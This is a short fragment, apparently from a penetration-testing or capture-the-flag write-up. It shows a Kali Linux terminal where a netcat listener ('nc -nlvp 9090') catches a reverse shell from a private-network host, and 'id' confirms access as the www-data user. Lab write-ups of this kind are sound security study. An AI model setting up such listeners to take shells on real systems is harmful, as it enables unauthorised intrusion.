 ┌──(root㉿kali)-[~]
└─# nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN)
id
uid=33(www-data) gid=33(www-data) groups=3